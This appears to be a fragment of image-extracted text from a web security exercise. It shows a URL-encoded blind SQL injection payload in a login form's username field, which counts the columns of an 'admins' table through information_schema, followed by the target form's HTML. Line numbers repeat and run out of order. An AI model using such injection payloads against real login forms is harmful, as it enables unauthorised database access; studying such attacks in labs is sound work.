 21
22 username='OR+(SELECT+COUNT(*)+FROM+information_schema.columns+WHERE+table_name%3d'admins')=3%23&password=
23
16 <form method="POST">
17 Username: <input type="text"
name="username">
<br>
18 Password: <input type="
password" name="password">
<br>
19 <input type="submit" value="
Log In">
20 <div style="color: red">
Invalid password
</div>
21 </form>
22 </body>
23 </html>
24